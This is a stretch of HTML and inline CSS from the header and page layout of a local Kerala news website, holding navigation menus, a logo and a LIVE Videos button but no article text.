.tdb-menu>li>a:after,.tdi_54 .tdb-menu-items-dropdown .td-subcat-more:after{background-color:#ffffff;height:0px;bottom:0px}.tdi_54 .tdb-menu>li.current-menu-item>a:after,.tdi_54 .tdb-menu>li.current-menu-ancestor>a:after,.tdi_54 .tdb-menu>li.current-category-ancestor>a:after,.tdi_54 .tdb-menu>li.current-page-ancestor>a:after,.tdi_54 .tdb-menu>li:hover>a:after,.tdi_54 .tdb-menu>li.tdb-hover>a:after,.tdi_54 .tdb-menu-items-dropdown:hover .td-subcat-more:after{width:0px}</style><div id=tdi_54 class="td_block_inner td-fix-index"><div class="tdb-main-sub-icon-fake"><i class="tdb-sub-menu-icon tdc-font-fa tdc-font-fa-angle-down tdb-main-sub-menu-icon"></i></div><div class="tdb-sub-icon-fake"><i class="tdb-sub-menu-icon td-icon-right-arrow"></i></div><ul id="menu-main-menu-2" class="tdb-block-menu tdb-menu tdb-menu-items-visible"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home tdb-cur-menu-item menu-item-first tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-55044"><a href="https://irinjalakuda.com/"><div class="tdb-menu-item-text">HOME</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-55042"><a href="https://irinjalakuda.com/category/localnews/"><div class="tdb-menu-item-text">Local News</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-55043"><a href="https://irinjalakuda.com/category/events/koodal-manikyam/"><div class="tdb-menu-item-text">Koodal Manikyam</div></a></li>
</ul></div></div><div class="tdm_block td_block_wrap td_block_wrap tdm_block_popup tdi_57 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_57" >
<style>.tdi_57{margin-bottom:0px!important;padding-top:5px!important;padding-right:5px!important;padding-bottom:6px!important;padding-left:5px!important;border-color:rgba(255,255,255,0.15)!important;border-style:solid!important;border-width:0!important}@media (min-width:768px) and (max-width:1018px){.tdi_57{padding-top:2px!important;padding-right:6px!important;padding-bottom:4px!important;padding-left:0px!important}}</style>
<style>body .tdi_57{display:inline-block}#tdm-popup-modal-td-free-desktop-modal{align-items:flex-start;justify-content:flex-end}#tdm-popup-modal-td-free-desktop-modal.tdm-popup-modal-over-screen .tdm-popup-modal{opacity:0;transform:translateX(calc(100% + 1px));transition:opacity .2s ease-in,transform .2s ease-in}#tdm-popup-modal-td-free-desktop-modal.tdm-popup-modal-over-screen.tdm-popup-modal-open .tdm-popup-modal{opacity:1;transform:translateX(0);transition:opacity .2s ease-out,transform .2s ease-out}#tdm-popup-modal-td-free-desktop-modal .tdm-popup-modal{width:1000px;border-radius:0px;box-shadow:0px 3px 16px 0px rgba(0,0,0,0.12)}#tdm-popup-modal-td-free-desktop-modal .tdm-pm-header{display:flex;position:absolute;top:0;left:0;pointer-events:none;padding:15px 20px 0 0;border-width:0px;border-style:solid;border-color:#EBEBEB}#tdm-popup-modal-td-free-desktop-modal.tdm-popup-modal-over-screen.tdm-popup-modal-open .tdm-pmh-close{pointer-events:auto}#tdm-popup-modal-td-free-desktop-modal .tdm-pmh-close{font-size:12px;top:0px;color:var(--base-color-1)}#tdm-popup-modal-td-free-desktop-modal .tdm-pmh-close svg{width:12px;fill:var(--base-color-1)}#tdm-popup-modal-td-free-desktop-modal .tdm-pm-body{padding:0px}#tdm-popup-modal-td-free-desktop-modal .tdm-pmh-close:hover{color:var(--accent-color-1)}#tdm-popup-modal-td-free-desktop-modal .tdm-pmh-close:hover svg{fill:var(--accent-color-1)}@media (min-width:1019px) and (max-width:1140px){#tdm-popup-modal-td-free-desktop-modal .tdm-popup-modal{width:80%}#tdm-popup-modal-td-free-desktop-modal .tdm-pm-header{border-width:0px;border-style:solid;border-color:#EBEBEB}}@media (min-width:768px) and (max-width:1018px){#tdm-popup-modal-td-free-desktop-modal .tdm-popup-modal{width:92%}#tdm-popup-modal-td-free-desktop-modal .tdm-pm-header{border-width:0px;border-style:solid;border-color:#EBEBEB}}@media (max-width:767px){#tdm-popup-modal-td-free-desktop-modal .tdm-pm-header{border-width:0px;border-style:solid;border-color:#EBEBEB}}</style>
<style>body .tdi_58 .tdm-btn-text,body .tdi_58 i{color:#ffffff}body .tdi_58 svg{fill:#ffffff;fill:#ffffff}body .tdi_58 svg *{fill:inherit;fill:inherit}body .tdi_58 i{color:#ffffff;-webkit-text-fill-color:unset;background:transparent}body .tdi_58:hover i{color:var(--accent-color-1);-webkit-text-fill-color:unset;background:transparent;transition:none}body .tdi_58:hover svg{fill:var(--accent-color-1)}body .tdi_58:hover svg *{fill:inherit}.tdi_58 svg{width:24px;height:auto}.tdi_58 .tdm-btn-icon:last-child{margin-left:0px}@media (min-width:768px) and (max-width:1018px){.tdi_58 svg{width:20px;height:auto}.tdi_58 .tdm-btn-icon:last-child{margin-left:6px}}</style><div class="tds-button td-fix-index"><a href="#"  title="" class="tds-button5 tdm-btn tdm-btn-lg tdi_58 " ><span class="tdm-btn-text"></span><span class="tdm-btn-icon tdm-btn-icon-svg" ><svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1024 1024"><path d="M931.901 316.261h-839.803v-82.104h839.803v82.104zM931.881 562.246h-839.741v-82.145h839.741v82.145zM931.881 808.119h-839.762v-82.115h839.762v82.115z"></path></svg></span></a></div><div id="tdm-popup-modal-td-free-desktop-modal" class="tdm-popup-modal-wrap tdm-popup-modal-over-screen" style="display:none;" ><div class="tdm-popup-modal-bg"></div><div class="tdm-popup-modal td-theme-wrap"><div class="tdm-pm-header"><div class="tdm-pmh-close" ><i class="td-icon-modal-close"></i></div></div><div class="tdm-pm-body"></div></div></div></div><div class="tdm_block td_block_wrap tdm_block_button tdi_59 tdm-block-button-inline tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_59"     >
<style>.tdi_59{margin-right:-24px!important;margin-left:15px!important}@media (min-width:1019px) and (max-width:1140px){.tdi_59{margin-right:-5px!important;margin-left:10px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_59{margin-right:0px!important;margin-left:5px!important}}</style>
<style>.tdi_59 .tdm-btn{height:auto;padding:8px 20px 9px}@media (min-width:768px) and (max-width:1018px){.tdi_59 .tdm-btn{height:auto;padding:6px 12px}}</style>
<style>body .tdi_60{background-color:var(--accent-color-1)}body .tdi_60:before{background-color:var(--accent-color-2)}.tdi_60{padding:8px 20px 9px;height:auto;line-height:1;font-family:var(--global-font-1)!important;font-size:13px!important;line-height:1.2!important;font-weight:500!important;height:auto}.tdi_60,.tdi_60:before{border-radius:100px}@media (min-width:768px) and (max-width:1018px){.tdi_60{padding:6px 12px;height:auto;line-height:1;font-size:12px!important}}</style><div class="tds-button td-fix-index"><a 
                href="https://www.facebook.com/irinjalakudanews/live_videos" 
                 title="LIVE Videos"
                class="tds-button1 tdm-btn tdm-btn-sm tdi_60 " ><span class="tdm-btn-text">LIVE Videos</span></a></div></div></div></div></div></div></div></div></div></div></div></div>                </div>
                                    <div class="td-header-desktop-sticky-wrap tdc-zone-sticky-invisible tdc-zone-sticky-inactive" style="display: none">
                        <div id="tdi_61" class="tdc-zone"><div class="tdc_zone tdi_62  wpb_row td-pb-row" data-sticky-offset="0" >
<style scoped>.tdi_62{min-height:0}.tdi_62:before{content:'';display:block;width:100vw;height:100%;position:absolute;left:50%;transform:translateX(-50%);box-shadow:0px 0px 15px 0px rgba(0,0,0,0.12);z-index:20;pointer-events:none}.td-header-desktop-sticky-wrap.td-header-active{opacity:1;transform:translateY(0);-webkit-transform:translateY(0);-moz-transform:translateY(0);-ms-transform:translateY(0);-o-transform:translateY(0)}.td-header-desktop-sticky-wrap{transform:translateY(-120%);-webkit-transform:translateY(-120%);-moz-transform:translateY(-120%);-ms-transform:translateY(-120%);-o-transform:translateY(-120%);-webkit-transition:all 0.3s ease-in-out;-moz-transition:all 0.3s ease-in-out;-o-transition:all 0.3s ease-in-out;transition:all 0.3s ease-in-out}@media (max-width:767px){.tdi_62:before{width:100%}}</style><div id="tdi_63" class="tdc-row stretch_row_1400 td-stretch-content"><div class="vc_row tdi_64  wpb_row td-pb-row tdc-element-style" >
<style scoped>.tdi_64,.tdi_64 .tdc-columns{min-height:0}#tdi_63.tdc-row[class*='stretch_row']>.td-pb-row>.td-element-style,#tdi_63.tdc-row[class*='stretch_row']>.td-pb-row>.tdc-video-outer-wrapper{width:100%!important}.tdi_64,.tdi_64 .tdc-columns{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:flex-start;align-items:center}.tdi_64 .tdc-columns{width:100%}.tdi_64:before,.tdi_64:after{display:none}@media (min-width:1019px) and (max-width:1140px){@media (min-width:768px){.tdi_64{margin-left:-5px;margin-right:-5px}.tdi_64 .tdc-row-video-background-error,.tdi_64>.vc_column,.tdi_64>.tdc-columns>.vc_column{padding-left:5px;padding-right:5px}}}@media (min-width:768px) and (max-width:1018px){@media (min-width:768px){.tdi_64{margin-left:-10px;margin-right:-10px}.tdi_64 .tdc-row-video-background-error,.tdi_64>.vc_column,.tdi_64>.tdc-columns>.vc_column{padding-left:10px;padding-right:10px}}}.tdi_64{position:relative}.tdi_64 .td_block_wrap{text-align:left}</style>
<div class="tdi_63_rand_style td-element-style" ><div class="td-element-style-before"><style>.tdi_63_rand_style>.td-element-style-before{content:''!important;width:100%!important;height:100%!important;position:absolute!important;top:0!important;left:0!important;display:block!important;z-index:0!important;border-color:var(--accent-color-1)!important;border-style:solid!important;border-width:0px 0px 2px 0px!important;background-size:cover!important;background-position:center top!important}</style></div><style>.tdi_63_rand_style{background-color:var(--base-color-1)!important}</style></div><div class="vc_column tdi_66  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>.tdi_66{vertical-align:baseline}.tdi_66>.wpb_wrapper,.tdi_66>.wpb_wrapper>.tdc-elements{display:block}.tdi_66>.wpb_wrapper>.tdc-elements{width:100%}.tdi_66>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_66>.wpb_wrapper{width:auto;height:auto}div.tdi_66{width:8%!important}@media (min-width:768px) and (max-width:1018px){div.tdi_66{width:9%!important}}.tdi_66{border-color:rgba(255,255,255,0.2)!important;border-style:solid!important;border-width:0!important}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_logo tdi_67 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_67" >
<style>@media (min-width:1019px) and (max-width:1140px){.tdi_67{margin-left:0px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_67{margin-left:0px!important}}</style>
<style>.tdi_67 .tdb-logo-a,.tdi_67 h1{flex-direction:row;align-items:center;justify-content:flex-start}.tdi_67 .tdb-logo-svg-wrap{max-width:400%;margin-top:0px;margin-bottom:0px;margin-right:0px;margin-left:0px;display:block}.tdi_67 .tdb-logo-svg-wrap svg{width:400%!important;height:auto}.tdi_67 .tdb-logo-svg-wrap:first-child{margin-top:0;margin-left:0}.tdi_67 .tdb-logo-svg-wrap:last-child{margin-bottom:0;margin-right:0}.tdi_67 .tdb-logo-svg-wrap+.tdb-logo-img-wrap{display:none}.tdi_67 .tdb-logo-img-wrap{display:block}.tdi_67 .tdb-logo-text-tagline{margin-top:2px;margin-left:0;display:block}.tdi_67 .tdb-logo-text-title{display:block;color:#ffffff}.tdi_67 .tdb-logo-text-wrap{flex-direction:column;align-items:flex-start}.tdi_67 .tdb-logo-icon{top:0px;display:block}.tdi_67 .tdb-logo-svg-wrap>*{fill:#ffffff}</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://irinjalakuda.com/" aria-label="Logo"><span class="tdb-logo-svg-wrap"><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="1516" height="368" viewBox="0 0 1516 368">
                    <image xlink:href="[data-uri]" x="0" y="0" width="1516" height="368"/>
                  </svg></span><span class="tdb-logo-img-wrap"><img class="tdb-logo-img td-retina-data" data-retina="http://irinjalakuda.com/wp-content/uploads/2025/05/web-logo-300x99.png" src="" alt="Logo"  title=""  /></span></a></div></div> <!-- ./block --></div></div><div class="vc_column tdi_69  wpb_column vc_column_container tdc-column td-pb-span8">
<style scoped>.tdi_69{vertical-align:baseline;flex-grow:1}.tdi_69>.wpb_wrapper,.tdi_69>.wpb_wrapper>.tdc-elements{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:flex-end;align-items:center}.tdi_69>.wpb_wrapper>.tdc-elements{width:100%}.tdi_69>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_69>.wpb_wrapper{width:100%;height:100%}</style><div class="wpb_wrapper" ><div class="vc_row_inner tdi_71  vc_row vc_inner wpb_row td-pb-row" >
<style scoped>.tdi_71{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_71,.tdi_71 .tdc-inner-columns{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:flex-end;align-items:center}.tdi_71 .tdc-inner-columns{width:100%}.tdi_71{border-color:rgba(255,255,255,0.2)!important;border-style:solid!important;border-width:0!important}.tdi_71 .td_block_wrap{text-align:left}</style><div class="vc_column_inner tdi_73  wpb_column vc_column_container tdc-inner-column td-pb-span12">
<style scoped>.tdi_73{vertical-align:baseline}.tdi_73 .vc_column-inner>.wpb_wrapper,.tdi_73 .vc_column-inner>.wpb_wrapper .tdc-elements{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:flex-end;align-items:center}.tdi_73 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}.tdi_73 .vc_column-inner,.tdi_73 .vc_column-inner>.wpb_wrapper{width:100%;height:100%}.tdi_73{width:auto!important}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_menu tdi_74 tds_menu_active1 tds_menu_sub_active1 tdb-head-menu-inline tdb-mm-align-screen td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_74"  style=" z-index: 999;">
<style>.tdi_74{display:inline-block}.tdi_74 .tdb-menu>li{margin-right:0px}.tdi_74 .tdb-menu>li:last-child{margin-right:0}.tdi_74 .tdb-menu-items-dropdown{margin-left:0px}.tdi_74 .tdb-menu-items-empty+.tdb-menu-items-dropdown{margin-left:0}.tdi_74 .tdb-menu>li>a,.tdi_74 .td-subcat-more{padding:0 15px;color:#ffffff}.tdi_74 .tdb-menu>li .tdb-menu-sep,.tdi_74 .tdb-menu-items-dropdown .tdb-menu-sep{top:-1px}.tdi_74 .tdb-menu>li>a .tdb-sub-menu-icon,.tdi_74 .td-subcat-more .tdb-menu-more-subicon{font-size:13px;margin-left:8px;top:-1px}.tdi_74 .td-subcat-more .tdb-menu-more-icon{top:0px}.tdi_74 .tdb-menu>li>a .tdb-sub-menu-icon-svg svg,.tdi_74 .tdb-menu>li>a .tdb-sub-menu-icon-svg svg *,.tdi_74 .td-subcat-more .tdb-menu-more-subicon-svg svg,.tdi_74 .td-subcat-more .tdb-menu-more-subicon-svg svg *,.tdi_74 .td-subcat-more .tdb-menu-more-icon-svg,.tdi_74 .td-subcat-more .tdb-menu-more-icon-svg *{fill:#ffffff}.tdi_74 .tdb-menu>li>a,.tdi_74 .td-subcat-more,.tdi_74 .td-subcat-more>.tdb-menu-item-text{font-family:var(--global-font-1)!important;font-size:17px!important;line-height:80px!important;font-weight:600!important;text-transform:none!important}.tdi_74 .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon,.tdi_74 .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon{right:0;margin-top:1px}.tdi_74 .tdb-menu .tdb-normal-menu ul,.tdi_74 .td-pulldown-filter-list,.tdi_74 .td-pulldown-filter-list .sub-menu{box-shadow:0px 2px 12px 0px rgba(255,255,255,0.12)}.tdi_74 .tdb-menu .tdb-normal-menu ul .tdb-menu-item>a,.tdi_74 .td-pulldown-filter-list li a{font-family:var(--global-font-1)!important;font-size:15px!important;font-weight:500!important;text-transform:uppercase!important}.tdi_74:not(.tdb-mm-align-screen) .tdb-mega-menu .sub-menu,.tdi_74 .tdb-mega-menu .sub-menu>li{max-width:1440px!important}.tdi_74 .tdb-mega-menu-page>.sub-menu>li{padding:20px}.tdi_74 .tdb-menu .tdb-mega-menu .sub-menu>li{border-width:0px;box-shadow:0px 4px 20px 0px rgba(0,0,0,0.12)}@media (min-width:1019px) and (max-width:1140px){.tdi_74 .tdb-menu>li>a,.tdi_74 .td-subcat-more{padding:0 10px}.tdi_74 .tdb-menu>li>a,.tdi_74 .td-subcat-more,.tdi_74 .td-subcat-more>.tdb-menu-item-text{font-size:15px!important;line-height:70px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_74 .tdb-menu>li>a,.tdi_74 .td-subcat-more{padding:0 6px}.tdi_74 .tdb-menu>li>a,.tdi_74 .td-subcat-more,.tdi_74 .td-subcat-more>.tdb-menu-item-text{font-size:13px!important;line-height:60px!important}.tdi_74 .tdb-menu .tdb-normal-menu ul .tdb-menu-item>a,.tdi_74 .td-pulldown-filter-list li a{font-size:11px!important}.tdi_74 .tdb-mega-menu-page>.sub-menu>li{padding:15px}}</style>
<style>.tdi_74 .tdb-menu>li.current-menu-item>a,.tdi_74 .tdb-menu>li.current-menu-ancestor>a,.tdi_74 .tdb-menu>li.current-category-ancestor>a,.tdi_74 .tdb-menu>li.current-page-ancestor>a,.tdi_74 .tdb-menu>li:hover>a,.tdi_74 .tdb-menu>li.tdb-hover>a,.tdi_74 .tdb-menu-items-dropdown:hover .td-subcat-more{color:var(--accent-color-2)}.tdi_74 .tdb-menu>li.current-menu-item>a .tdb-sub-menu-icon-svg svg,.tdi_74 .tdb-menu>li.current-menu-item>a .tdb-sub-menu-icon-svg svg *,.tdi_74 .tdb-menu>li.current-menu-ancestor>a .tdb-sub-menu-icon-svg svg,.tdi_74 .tdb-menu>li.current-menu-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_74 .tdb-menu>li.current-category-ancestor>a .tdb-sub-menu-icon-svg svg,.tdi_74 .tdb-menu>li.current-category-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_74 .tdb-menu>li.current-page-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_74 .tdb-menu>li:hover>a .tdb-sub-menu-icon-svg svg,.tdi_74 .tdb-menu>li:hover>a .tdb-sub-menu-icon-svg svg *,.tdi_74 .tdb-menu>li.tdb-hover>a .tdb-sub-menu-icon-svg svg,.tdi_74 .tdb-menu>li.tdb-hover>a .tdb-sub-menu-icon-svg svg *,.tdi_74 .tdb-menu-items-dropdown:hover .td-subcat-more .tdb-menu-more-icon-svg svg,.tdi_74 .tdb-menu-items-dropdown:hover .td-subcat-more .tdb-menu-more-icon-svg svg *{fill:var(--accent-color-2)}.tdi_74 .tdb-menu>li>a:after,.tdi_74 .tdb-menu-items-dropdown .td-subcat-more:after{background-color:#ffffff;height:0px;bottom:0px}.tdi_74 .tdb-menu>li.current-menu-item>a:after,.tdi_74 .tdb-menu>li.current-menu-ancestor>a:after,.tdi_74 .tdb-menu>li.current-category-ancestor>a:after,.tdi_74 .tdb-menu>li.current-page-ancestor>a:after,.tdi_74 .tdb-menu>li:hover>a:after,.tdi_74 .tdb-menu>li.tdb-hover>a:after,.tdi_74 .tdb-menu-items-dropdown:hover .td-subcat-more:after{width:0px}</style><div id=tdi_74 class="td_block_inner td-fix-index"><div class="tdb-main-sub-icon-fake"><i class="tdb-sub-menu-icon tdc-font-fa tdc-font-fa-angle-down tdb-main-sub-menu-icon"></i></div><div class="tdb-sub-icon-fake"><i class="tdb-sub-menu-icon td-icon-right-arrow"></i></div><ul id="menu-main-menu-3" class="tdb-block-menu tdb-menu tdb-menu-items-visible"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home tdb-cur-menu-item menu-item-first tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-55044"><a href="https://irinjalakuda.com/"><div class="tdb-menu-item-text">HOME</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-55042"><a href="https://irinjalakuda.com/category/localnews/"><div class="tdb-menu-item-text">Local News</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-55043"><a href="https://irinjalakuda.com/category/events/koodal-manikyam/"><div class="tdb-menu-item-text">Koodal Manikyam</div></a></li>
</ul></div></div><div class="tdm_block td_block_wrap td_block_wrap tdm_block_popup tdi_77 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_77" >
<style>.tdi_77{margin-bottom:0px!important;padding-top:5px!important;padding-right:5px!important;padding-bottom:6px!important;padding-left:5px!important;border-color:rgba(255,255,255,0.15)!important;border-style:solid!important;border-width:0!important}@media (min-width:768px) and (max-width:1018px){.tdi_77{padding-top:2px!important;padding-right:6px!important;padding-bottom:4px!important;padding-left:0px!important}}</style>
<style>body .tdi_77{display:inline-block}#tdm-popup-modal-td-free-desktop-modal{align-items:flex-start;justify-content:flex-end}#tdm-popup-modal-td-free-desktop-modal.tdm-popup-modal-over-screen .tdm-popup-modal{opacity:0;transform:translateX(calc(100% + 1px));transition:opacity .2s ease-in,transform .2s ease-in}#tdm-popup-modal-td-free-desktop-modal.tdm-popup-modal-over-screen.tdm-popup-modal-open .tdm-popup-modal{opacity:1;transform:translateX(0);transition:opacity .2s ease-out,transform .2s ease-out}#tdm-popup-modal-td-free-desktop-modal .tdm-popup-modal{width:1000px;border-radius:0px;box-shadow:0px 3px 16px 0px rgba(0,0,0,0.12)}#tdm-popup-modal-td-free-desktop-modal .tdm-pm-header{display:flex;position:absolute;top:0;left:0;pointer-events:none;padding:15px 20px 0 0;border-width:0px;border-style:solid;border-color:#EBEBEB}#tdm-popup-modal-td-free-desktop-modal.tdm-popup-modal-over-screen.tdm-popup-modal-open .tdm-pmh-close{pointer-events:auto}#tdm-popup-modal-td-free-desktop-modal .tdm-pmh-close{font-size:12px;top:0px;color:var(--base-color-1)}#tdm-popup-modal-td-free-desktop-modal .tdm-pmh-close svg{width:12px;fill:var(--base-color-1)}#tdm-popup-modal-td-free-desktop-modal .tdm-pm-body{padding:0px}#tdm-popup-modal-td-free-desktop-modal .tdm-pmh-close:hover{color:var(--accent-color-1)}#tdm-popup-modal-td-free-desktop-modal .tdm-pmh-close:hover svg{fill:var(--accent-color-1)}@media (min-width:1019px) and (max-width:1140px){#tdm-popup-modal-td-free-desktop-modal .tdm-popup-modal{width:80%}#tdm-popup-modal-td-free-desktop-modal .tdm-pm-header{border-width:0px;border-style:solid;border-color:#EBEBEB}}@media (min-width:768px) and (max-width:1018px){#tdm-popup-modal-td-free-desktop-modal .tdm-popup-modal{width:92%}#tdm-popup-modal-td-free-desktop-modal .tdm-pm-header{border-width:0px;border-style:solid;border-color:#EBEBEB}}@media (max-width:767px){#tdm-popup-modal-td-free-desktop-modal .tdm-pm-header{border-width:0px;border-style:solid;border-color:#EBEBEB}}</style>
<style>body .tdi_78 .tdm-btn-text,body .tdi_78 i{color:#ffffff}body .tdi_78 svg{fill:#ffffff;fill:#ffffff}body .tdi_78 svg *{fill:inherit;fill:inherit}body .tdi_78 i{color:#ffffff;-webkit-text-fill-color:unset;background:transparent}body .tdi_78:hover i{color:var(--accent-color-1);-webkit-text-fill-color:unset;background:transparent;transition:none}body .tdi_78:hover svg{fill:var(--accent-color-1)}body .tdi_78:hover svg *{fill:inherit}.tdi_78 svg{width:24px;height:auto}.tdi_78 .tdm-btn-icon:last-child{margin-left:0px}@media (min-width:768px) and (max-width:1018px){.tdi_78 svg{width:20px;height:auto}.tdi_78 .tdm-btn-icon:last-child{margin-left:6px}}</style><div class="tds-button td-fix-index"><a href="#"  title="" class="tds-button5 tdm-btn tdm-btn-lg tdi_78 " ><span class="tdm-btn-text"></span><span class="tdm-btn-icon tdm-btn-icon-svg" ><svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1024 1024"><path d="M931.901 316.261h-839.803v-82.104h839.803v82.104zM931.881 562.246h-839.741v-82.145h839.741v82.145zM931.881 808.119h-839.762v-82.115h839.762v82.115z"></path></svg></span></a></div><div id="tdm-popup-modal-td-free-desktop-modal" class="tdm-popup-modal-wrap tdm-popup-modal-over-screen" style="display:none;" ><div class="tdm-popup-modal-bg"></div><div class="tdm-popup-modal td-theme-wrap"><div class="tdm-pm-header"><div class="tdm-pmh-close" ><i class="td-icon-modal-close"></i></div></div><div class="tdm-pm-body"></div></div></div></div><div class="tdm_block td_block_wrap tdm_block_button tdi_79 tdm-block-button-inline tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_79"     >
<style>.tdi_79{margin-left:15px!important}@media (min-width:1019px) and (max-width:1140px){.tdi_79{margin-left:10px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_79{margin-right:0px!important;margin-left:5px!important}}</style>
<style>.tdi_79 .tdm-btn{height:auto;padding:8px 20px 9px}@media (min-width:768px) and (max-width:1018px){.tdi_79 .tdm-btn{height:auto;padding:6px 12px}}</style>
<style>body .tdi_80{background-color:var(--accent-color-1)}body .tdi_80:before{background-color:var(--accent-color-2)}.tdi_80{padding:8px 20px 9px;height:auto;line-height:1;font-family:var(--global-font-1)!important;font-size:13px!important;line-height:1.2!important;font-weight:500!important;height:auto}.tdi_80,.tdi_80:before{border-radius:100px}@media (min-width:768px) and (max-width:1018px){.tdi_80{padding:6px 12px;height:auto;line-height:1;font-size:12px!important}}</style><div class="tds-button td-fix-index"><a 
                href="https://www.facebook.com/irinjalakudanews/live_videos" 
                 title="LIVE Videos"
                class="tds-button1 tdm-btn tdm-btn-sm tdi_80 " ><span class="tdm-btn-text">LIVE Videos</span></a></div></div></div></div></div></div></div></div></div></div></div></div>                    </div>
                            </div>
                <div id="tdb-autoload-article" data-autoload="off" data-autoload-org-post-id="44657" data-autoload-tpl-id="54519" data-autoload-type="" data-autoload-count="5" data-autoload-scroll-percent="50">
    <style>
        .tdb-autoload-wrap {
            position: relative;
        }
        .tdb-autoload-wrap .tdb-loader-autoload {
            top: auto !important;
            bottom: 50px !important;
        }
        .tdb-autoload-debug {
            display: none;
            width: 1068px;
            margin-right: auto;
            margin-left: auto;
        }
        @media (min-width: 1019px) and (max-width: 1018px) {
            .tdb-autoload-debug {
                width: 740px;
            }
        }
        @media (max-width: 767px) {
            .tdb-autoload-debug {
                display: none;
                width: 100%;
                padding-left: 20px;
                padding-right: 20px;
            }
        }
    </style>

        <div class="td-main-content-wrap td-container-wrap">
            <div class="tdc-content-wrap">
                <article id="template-id-54519"
                    class="post-54519 tdb_templates type-tdb_templates status-publish post"                    itemscope itemtype="https://schema.org/Article"                                                                            >
	                                    <div id="tdi_81" class="tdc-zone"><div class="tdc_zone tdi_82  wpb_row td-pb-row tdc-element-style"  >
<style scoped>.tdi_82{min-height:0}.tdi_82{position:relative}@media (min-width:1019px) and (max-width:1140px){.tdi_82{padding-right:10px!important;padding-left:10px!important}}</style>
<div class="tdi_81_rand_style td-element-style" ><style>.tdi_81_rand_style{background-color:var(--base-color-1)!important}</style></div><div id="tdi_83" class="tdc-row stretch_row_1400 td-stretch-content"><div class="vc_row tdi_84  wpb_row td-pb-row tdc-element-style" >
<style scoped>.tdi_84,.tdi_84 .tdc-columns{min-height:0}#tdi_83.tdc-row[class*='stretch_row']>.td-pb-row>.td-element-style,#tdi_83.tdc-row[class*='stretch_row']>.td-pb-row>.tdc-video-outer-wrapper{width:100%!important}.tdi_84,.tdi_84 .tdc-columns{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:flex-start;align-items:flex-start}.tdi_84 .tdc-columns{width:100%}.tdi_84:before,.tdi_84:after{display:none}@media (min-width:1019px) and (max-width:1140px){@media (min-width:768px){.tdi_84{margin-left:-15px;margin-right:-15px}.tdi_84 .tdc-row-video-background-error,.tdi_84>.vc_column,.tdi_84>.tdc-columns>.vc_column{padding-left:15px;padding-right:15px}}}@media (min-width:768px) and (max-width:1018px){@media (min-width:768px){.tdi_84{margin-left:-10px;margin-right:-10px}.tdi_84 .tdc-row-video-background-error,.tdi_84>.vc_column,.tdi_84>.tdc-columns>.vc_column{padding-left:10px;padding-right:10px}}}@media (max-width:767px){.tdi_84,.tdi_84 .tdc-columns{flex-direction:column}}.tdi_84{padding-right:60px!important;padding-left:60px!important;position:relative}.tdi_84 .td_block_wrap{text-align:left}@media (min-width:1019px) and (max-width:1140px){.tdi_84{padding-right:20px!important;padding-left:20px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_84{padding-right:0px!important;padding-left:0px!important}}@media (max-width:767px){.tdi_84{margin-right:-10px!important;margin-left:-10px!important;padding-right:0px!important;padding-left:0px!important;width:auto!important}}</style>
<div class="tdi_83_rand_style td-element-style" ><style>.tdi_83_rand_style{background-color:#ffffff!important}</style></div><div class="vc_column tdi_86  wpb_column vc_column_container tdc-column td-pb-span7">
